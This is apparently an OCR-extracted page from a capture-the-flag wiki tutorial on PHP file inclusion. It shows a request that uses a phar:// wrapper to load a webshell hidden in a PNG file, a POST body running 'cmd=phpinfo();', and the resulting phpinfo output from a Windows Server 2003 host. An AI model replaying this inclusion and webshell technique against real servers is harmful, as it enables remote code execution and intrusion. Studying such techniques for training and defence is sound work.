 http://www.ctfs-wiki.com/FI/FI.php?filename=phar://shell.png/shell.php
Enable Post data Enable Referrer
cmd=phpinfo();
PHP Version 5.4.45
php
System Windows NT 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle
\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory enabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path